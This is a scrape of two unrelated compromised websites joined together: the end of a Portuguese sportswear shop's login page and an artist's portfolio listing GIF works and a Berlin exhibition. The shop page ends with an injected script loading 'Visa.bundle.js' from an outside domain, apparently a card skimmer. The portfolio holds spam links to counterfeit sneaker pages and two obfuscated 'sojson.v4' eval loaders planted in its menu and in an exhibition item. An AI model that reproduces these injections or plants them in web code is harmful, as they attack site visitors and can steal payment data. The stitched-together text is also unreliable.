0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Кросівки adidas ultra boost оригінал</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Dados pessoais inseridos na encomenda automaticamente</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Desconto extra de 5%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Acesso prioritário a notícias exclusivas e produtos limitados</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Ofertas especiais e descontos apenas para membros do clube</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "fad9fbb6bb", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> </div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7327
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3114c2c395b905a92001c616a12c9bb4","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml" >Женская туалетная вода kreasyon creation &#34;кофейный поцелуй&#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rcj.org/en/bebcdrshop/article/stockx-shoes-jordan-4" >A closeup of the Air Jordan 13 for the University of Oregon track and field team - Have Air Jordan 4 Sneakers for 2025 - Top 10 Must
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >air jordan 1 low outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/" >Air Jordan XXX Revealed
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/ch/p/jacket-with-detachable-belt-bag-adidas-by-stella-mccartney-jacket-black-gretwo-1554404" >SchaferandweinerShops Switzerland - Jacket with detachable belt bag ADIDAS by Stella McCartney - adidas Originals 2256
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
